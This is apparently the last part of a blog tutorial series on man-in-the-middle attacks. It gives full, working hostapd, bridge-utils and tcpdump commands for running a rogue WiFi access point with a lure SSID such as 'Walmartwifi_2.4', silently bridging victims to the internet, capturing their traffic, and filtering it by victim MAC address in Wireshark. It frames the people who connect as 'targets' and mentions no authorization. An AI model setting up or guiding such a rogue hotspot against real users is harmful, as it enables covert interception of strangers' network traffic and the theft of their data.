In this final part of the “Build a Man-in-the-Middle System” tutorial, I will demonstrate how to set up your very own rogue access point where people will connect to you. You can use this technique anywhere there’s a WiFi hotspot. And all with open source tools!
I will also show some basics of Wireshark, a network protocol analyzer, to read sniffed packets.
1. Access Point
Before we get started, make sure you have two WiFi interfaces or one WiFi and one Ethernet interface. One will be used for creating an access point and the other one will be used for the internet. Because you will need to provide internet access to your users. If not, they will realize something is wrong and will disconnect from your access point. I will use Ethernet. But the instructions are the same either way.
To turn our wifi adapter into access point mode we will use a tool called hostapd. It is a user-space daemon for access points and authentication servers. To install type the following command in a terminal:
sudo apt-get update
sudo apt-get install hostapd
If you haven’t run the update before, run that command before installing hostapd. Now, this tool requires a config file that contains the necessary information to create an access point. Let’s create a blank document in that ‘mitm’ folder and rename it to wifi_ap.config. Open it with a text editor. The file will need to have the following configs:
- WiFi Interface: The wifi interface you want to use to create an access point. In my case, it would be my Atheros WiFi adapter i.e.
wlxc01c3006xxxxxor in Kali Linux it iswlan0. - Bridge Interface: We will need to create a bridge that will connect the access point and the internet. We can use any name for the bridge. We will call it
br0. - WiFi Driver: The wifi driver we want to use. That will be
nl80211. - Hardware mode: WiFi (IEEE 802.11) comes in different flavors. Hardware mode defines which one of the flavors you want to use for your access point. The hardware mode can be:
- a = IEEE 802.11a (5 GHz) (if your adapter supports 5GHz)
- b = IEEE 802.11b (2.4 GHz) (default)
- g = IEEE 802.11g (2.4 GHz)
- ad = IEEE 802.11ad (60 GHz)
- SSID: We will have to use a name for our access point that will entice our target to connect to it. Some of the examples can be,
StarbucksGuest,AT&T_Free,Walmartwifi_2.4. - Channel: What channel you want to use for your access point.
If you want to learn more about hostapd config file parameters check out this link. This is what my config file looks like:
interface=wlxc01c3006xxxxx
bridge=br0
driver=nl80211
hw_mode=g
ssid=Walmartwifi_2.4
channel=1
You can simply copy these lines and paste those in the wifi_ap.config. Don’t forget to replace my wireless interface with yours.
2. Bridging
As I mentioned earlier, we will need to create a virtual bridge between our two interfaces, the wifi access point and the internet. That will take our target out to the real internet and they won’t know that we are actually in the middle. To do that we will use bridge-utils. To install type the following command in a terminal:
sudo apt-get install bridge-utils
Create a bridge using the following command:
sudo brctl addbr br0
br0 is our bridge name. Now connect an interface to that bridge. In my case, I am using an ethernet connection. And from ifconfig I know my ethernet interface is ens33.
sudo brctl addif br0 ens33
Now bring up the bridge:
sudo ifconfig br0 up
If you want to see the details of the bridge that you just created type the following command:
brctl show
3. Put Everything Together
Shutdown network manager: So that it doesn’t interfere with our work.
sudo /etc/init.d/network-manager stop

# In Kali Linux:
sudo /etc/init.d/networking stop
Bring down interfaces: If our interfaces are not down, turn those down.
ifconfig -a
sudo ifconfig wlxc01c3006xxxxx down
sudo ifconfig ens33 down
Create bridge: Add the ethernet interface to the bridge and bring it up(section 2).
sudo brctl addbr br0
sudo brctl addif br0 ens33
sudo ifconfig br0 up
sudo ifconfig ens33 up
Launch AP: Make sure the terminal is opened in the directory where the hostapd config file is. Then type the following:
sudo hostapd -d wifi_ap.config
-d enables verbose output. It will show vital information about your target when they connect to your access point. For example, the mac address, if their connection is successful, etc.
Sniff on the bridge: We will start our sniffing on the bridge. Not on the wifi interface, not on the ethernet interface.
sudo tcpdump -i br0 -w rogue_ap_sniff.pcap
If you don’t know where the terminal is saving the pcap file, run pwd and it will show the current directory. Remember, you are not going to see anything on the terminal, because the packets are being saved in that pcap file. To stop the sniffer simply press Ctrl+C.
In Kali Linux, your wireless interface might show up as wlan0 and ethernet interface as eth0.
You can also limit the sniffer to capture just the TCP packets:
sudo tcpdump -i br0 tcp -w rogue_ap_sniff.pcap
4. Await for Your Target
Try to connect to your access point from another device and observe the hostapd output. When I connected to my access point this is what showed up in the hostapd output:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
80211: BSS Event 59 (NL80211_CMD_FRAME) received for wlxc01c3006xxxxx
wlxc01c3006xxxxx: Event RX_MGMT (18) received
mgmt::auth
authentication: STA=3a:xx:xx:xx:xx:xx auth_alg=0 auth_transaction=1 status_code=0 wep=0 seq_ctrl=0x10
  New STA
ap_sta_add: register ap_handle_timer timeout for 3a:xx:xx:xx:xx:xx (300 seconds - ap_max_inactivity)
nl80211: Add STA 3a:xx:xx:xx:xx:xx
  * supported rates - hexdump(len=4): 02 04 0b 16
  * capability=0x0
  * aid=1 (UNASSOC_STA workaround)
  * listen_interval=0
  * flags set=0x0 mask=0xa0
wlxc01c3006xxxxx: STA 3a:xx:xx:xx:xx:xx IEEE 802.11: authentication OK (open system)
wlxc01c3006xxxxx: STA 3a:xx:xx:xx:xx:xx MLME: MLME-AUTHENTICATE.indication(xx:xx:xx:xx:xx:xx, OPEN_SYSTEM)
wlxc01c3006xxxxx: STA 3a:xx:xx:xx:xx:xx MLME: MLME-DELETEKEYS.request(xx:xx:xx:xx:xx:xx)
authentication reply: STA=3a:xx:xx:xx:xx:xx auth_alg=0 auth_transaction=2 resp=0 (IE len=0) (dbg=handle-auth)
Line 4-5 shows when my device connected to the access point and my mac address. When I disconnect:
1
2
3
4
5
6
7
8
9
10
11
12
mgmt::disassoc
disassocation: STA=3a:xx:xx:xx:xx:xx reason_code=8
wlxc01c3006xxxxx: AP-STA-DISCONNECTED 3a:xx:xx:xx:xx:xx
wlxc01c3006xxxxx: STA 3a:xx:xx:xx:xx:xx IEEE 802.11: disassociated
nl80211: sta_remove -> DEL_STATION wlxc01c3006xxxxx 3a:xx:xx:xx:xx:xx --> 0 (Success)
nl80211: deleted bridge FDB entry for 3a:xx:xx:xx:xx:xx
wlxc01c3006xxxxx: STA 3a:xx:xx:xx:xx:xx MLME: MLME-DISASSOCIATE.indication(3a:xx:xx:xx:xx:xx, 8)
wlxc01c3006xxxxx: STA 3a:xx:xx:xx:xx:xx MLME: MLME-DELETEKEYS.request(3a:xx:xx:xx:xx:xx)
nl80211: Drv Event 20 (NL80211_CMD_DEL_STATION) received for wlxc01c3006xxxxx
nl80211: Delete station 3a:xx:xx:xx:xx:xx
wlxc01c3006xxxxx: ap_handle_timer: 3a:xx:xx:xx:xx:xx flags=0x81 timeout_next=2
wlxc01c3006xxxxx: Timeout, sending deauthentication info to STA 3a:xx:xx:xx:xx:xx
Line 3 shows the disconnect message.
Now it is time to wait for your target to connect to your access point.
5. Reading pcap Files using Wireshark
Wireshark is the world’s foremost and widely-used network protocol analyzer. This tool will make your wifi packet analysis a breeze. You can download it from here. You don’t necessarily need to use Linux for this. So, I am going to install it on my Windows.
If you followed the previous steps you have a file, named rogue_ap_sniff.pcap, consists of wifi packets, in the ‘mitm’ folder. Copy that file into Windows. Now open the Wireshark and go to File->Open and browse to the pcap file. Once you open it you should see something like this:

That’s a lot of packets. Let’s just filter the packets we are interested in. From the hostapd output, we know my device’s mac address. Let’s use that as our filter. Also, let’s limit the packets to just TCP. Type the following on the filter window:
eth.addr == 3a:xx:xx:xx:xx:xx && tcp


From there I can see my device that was connected to the rogue access point had 192.168.1.171 as an IP address. Now you can click on any of these packets and the detailed info of that packet will show up in the Packet details window.
If you want to explore different types of pcap files you can find some examples here.
Well, this is the end of the tutorial. I hope you enjoyed it and learned something new. Feel free to let me know if you have any questions.